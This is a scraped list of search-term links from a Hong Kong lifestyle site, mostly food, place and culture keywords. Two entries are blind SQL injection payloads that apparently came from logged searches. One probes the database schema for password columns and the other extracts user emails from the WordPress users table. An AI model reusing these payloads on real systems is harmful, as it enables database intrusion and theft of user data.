									<li>
						<a href="https://www.andthen.hk/?s=%E5%B2%91%E5%AF%A7%E5%85%92">岑寧兒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=762">762</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%B3%E6%A8%82">音樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%A9%E5%85%B7">玩具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=982">982</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%85%E8%A1%8C">旅行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=664">664</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=818">818</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cookie">cookie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%B9%E9%BA%BB%E5%9C%B0">油麻地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bar">bar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%B8">餸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%9A%E7%89%A9%E9%A4%A8">博物館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mulled">mulled</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C12%2C1%29%29%26gt%3B68+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),12,1))&gt;68 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A2%A9%E5%A3%AB">碩士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E5%A0%B1">海報</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%85%E6%BD%94">清潔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E5%AF%AB">手寫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=790">790</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9D%91">大坑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%BF">蘿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=498">498</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%90%E6%95%A6">佐敦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Peninsula">Peninsula</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2023">2023</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-5583%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_email+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+12%2C1%29%2C8%2C1%29%29%26gt%3B48+AND+%28%26%23039%3BJRbz%26%23039%3B+LIKE+%26%23039%3BJRbz">-5583&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_email AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 12,1),8,1))&gt;48 AND (&#039;JRbz&#039; LIKE &#039;JRbz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%87%9F">西營</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B6">陶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=oscar">oscar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9A%90">嚐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=766">766</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B6%E5%93%81">家品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5">葵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%81%E7%95%AB">壁畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE%E5%A0%B4%E6%AD%A3%E6%B0%A3%E5%A7%90">煮場正氣姐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=green+common">green common</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%92">扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E8%A7%92%E5%92%80">大角咀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%97%E9%AB%94">字體</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kol">kol</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83%E7%B6%B2%E5%BA%97">良心網店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=392">392</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=692">692</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A7%E7%BE%8A">牧羊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E6%B6%8C">東涌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%9D%E9%BA%BB">芝麻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%AA%E7%B3%95">雪糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%92%B0%E4%BF%9D">環保</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=526">526</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=472">472</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E8%8C%B6">紅茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AA%B8%E6%AA%AC">檸檬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=684">684</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Yes">Yes</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6">蝦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=656">656</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=890">890</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%B3%E6%A2%A8">鳳梨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E%E6%94%B6">回收</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A3%9A">磚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%8E">黎</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=928">928</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%9E%E5%99%A8">神器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%A0">渠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E6%B6%8C">葵涌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%B1%E4%BA%AB">共享</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%B3%E6%89%93">梳打</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E7%A7%8B">中秋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%A8%E6%B4%B2%E5%90%89%E6%BE%B3%E8%87%AA%E7%94%B1%E8%A1%8C">鴨洲吉澳自由行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E6%98%8E%E5%A4%A7%E5%9C%B0">光明大地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1400">1400</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%84%E7%89%87">錄片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=yu">yu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AA">未</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%96%AE%E8%BB%8A">單車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E4%B8%8B">海下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%9C%E7%B3%96">蜜糖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=544">544</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=588">588</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=272">272</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=310">310</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%9F%E7%93%9C%E7%81%A3">土瓜灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=322">322</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B5%E5%A4%9C">宵夜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%9E%9C">生果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%A5%E5%B1%B1">鳥山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%AF%E9%96%80">屯門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E9%85%92">紅酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ka">ka</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%95%A3%E6%B0%B4">散水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=998">998</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BE%E5%B0%8D">派對</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=650">650</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=858">858</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9A%97%E9%BB%91">暗黑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=492">492</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=838">838</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%B3%A5">水泥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wal">wal</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%95%E5%A5%B3">處女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%80%E4%BC%91">退休</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9097">9097</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E9%80%A0">手造</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%A5">粥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%BC">拼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E5%93%81%E7%89%8C">本地品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%AE">髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=460">460</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=water">water</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LEGO">LEGO</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=594">594</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9C%93%E8%99%B9">霓虹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A4%8D%E7%89%A9">植物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%A0">章</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%9F">借</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=joe">joe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=688">688</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=4296">4296</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E7%94%9F%E6%B4%BB">好生活</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%92%E7%95%AB%E5%AE%B6">插畫家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E7%89%86%E8%8A%B1">石牆花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%89%B5">文創</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=812">812</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B5%B7%E8%8F%9C">上海菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E6%AD%B7">港歷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rubberband">rubberband</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%87%E8%BB%8D%E6%BE%B3">將軍澳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%A5%B3%E7%8E%8B">英女王</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AB%E5%AE%B6">畫家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E6%9D%90">素材</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=412">412</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=726">726</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E4%BA%8C%E9%8D%8B">十二鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%A8%AD%E8%A8%88">本地設計</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=246">246</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%89%E7%87%92">叉燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%AA%E6%AB%83">雪櫃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=keith">keith</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AB%E5%B1%95">畫展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=google">google</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E9%80%94">中途</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%B8%E6%A9%9F">相機</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BB%94">香港仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%97%E8%A8%AA%E8%80%85">受訪者</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0">和你</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bake">bake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=oma">oma</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%89%E5%B6%BA">粉嶺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%90%E5%85%B7">餐具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chobakery">chobakery</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%A5%E7%A4%BE">泥社</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E5%B0%BC%E5%9C%B0">堅尼地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%AE">森</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A5%C2%9B%C2%9E">å</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%A9%E8%B3%A3">義賣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E5%87%8D">茶凍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=442">442</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%99%A8">電器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E6%92%BB">蛋撻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%BA%E8%BB%8C">出軌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=478">478</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%B8%AB">香港師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=712">712</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%8F%E7%B2%89">意粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Anson">Anson</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%AD%97">十字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%8B%E7%94%9F">秋生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=534">534</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=694">694</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%A7%E6%96%AF%E5%8D%A1">奧斯卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%92%E6%A8%93">酒樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%BD%E8%8F%9C">芽菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vivian">vivian</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%9F%E5%BA%A7%E4%BA%8B%E5%AF%A6">星座事實</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=8951">8951</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%82%84%E6%82%84">悄悄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%B2%E6%A5%AD">農業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E6%BE%B3">大澳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%93%E5%85%B8%E8%B3%80%E6%AD%B2%E7%89%87%E5%9B%9E%E6%86%B6%E9%8C%84%EF%B8%B1%E7%84%A1%E5%8E%98%E9%A0%AD%E7%89%88%E5%B0%84%E9%9B%95%E3%80%81%E5%8A%8D%E8%B5%B0%E5%81%8F%E9%8B%92%E8%AC%9B%E6%AF%92%E8%B2%A9">經典賀歲片回憶錄︱無厘頭版射雕、劍走偏鋒講毒販</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vv">vv</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E5%90%8E">天后</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%81%90%E6%80%96">恐怖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=930">930</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E4%B8%8A">水上</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%BE%E9%9C%B2">松露</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=348">348</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=440">440</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=878">878</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=GELATO">GELATO</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%8E%E8%8D%89">野草</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%87%E5%AE%A4">皇室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B0%E5%88%B7">印刷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E7%99%BD%E8%B3%AA">蛋白質</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%89">糉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E9%82%8A%E7%88%90">打邊爐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=608">608</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A5%E4%BD%9C%E5%9D%8A">工作坊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B6%E7%93%B7">陶瓷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%86%B1%E7%8B%97">熱狗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=farm">farm</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=foreforehead">foreforehead</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%8D%97%E8%A1%97">大南街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Nnpr">Nnpr</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9C%AC%E8%8F%9C">日本菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%BB%E7%B3%AC">麻糬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E8%8C%B6">花茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E7%A1%A4%E5%B0%BE">石硤尾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%BA%97">新店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8B%BC%E7%AE%A1">鋼管</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%8C%E5%AE%B6">而家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mask">mask</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E5%81%A5%E6%9C%97">陳健朗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%82%8A%E7%88%90">邊爐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=say">say</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%AD%B8">香港大學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ssk">Ssk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%A8%AD%E8%A8%88">香港設計</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=A%E5%BA%A7">A座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AD%B2%E7%AE%95%E7%81%A3">筲箕灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=8465">8465</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E9%A4%85">西餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%AE%E6%9E%97">森林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E8%98%AD">白蘭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%8C%E9%96%80">掌門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E7%81%A3">馬灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E9%9D%92">文青</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E5%9C%8B%E6%A6%AE">張國榮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6336">6336</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9C%E8%B2%A8">雜貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=4371">4371</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E4%B8%8B">山下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8D%95">捕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A3%9D%E4%BF%AE">裝修</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%AB%E8%93%84">含蓄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1914">1914</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BE%B3%E6%B4%B2">澳洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%9D">肝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%B9%B4">新年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=music">music</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%8C%E6%A2%93">凌梓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cult">Cult</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%86">耆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%8A%E5%AD%B8%E5%BE%B7">楊學德</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=986">986</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%81%E8%B2%A8">送貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E%E6%94%B6%E7%AB%99">回收站</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8E">低</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%A1%E5%9E%8B">模型</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E9%90%98">金鐘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E8%82%89%E9%BA%B5">牛肉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=eat">eat</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=anicorn">anicorn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%9A">稚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nggy">nggy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%AB%E6%95%A6%E5%9C%B0%E9%90%B5%E5%A4%A7%E4%BA%8B%E5%9B%9E%E9%A1%A7%EF%BD%9C%E5%9F%8E%E5%B8%82%E5%82%B7%E7%97%95%E5%85%B1%E5%90%8C%E9%AB%94">倫敦地鐵大事回顧｜城市傷痕共同體</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=4182">4182</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E5%BA%AB">木庫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%92%E7%AB%A5">兒童</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=728">728</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%AC%E5%9C%92">醬園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E7%94%9F%E9%86%AC">花生醬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%85%E5%BA%97">餅店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3">陳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BC%AB%E7%95%AB">漫畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93%E7%87%92">韓燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E5%8D%80%E5%8D%80">綠在區區</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF%E9%A4%85">薯餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=566">566</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E5%BC%8F%E9%A3%B2%E5%93%81">台式飲品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E4%B8%AB%E5%B3%B6">南丫島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B5%A4%E6%9F%B1">赤柱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nig">nig</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%8F%E6%97%A5">每日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AD%E5%9B%9B">六四</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BD%E7%94%B0">鹽田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=850">850</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TAi">TAi</a>
					</li>
									<li>
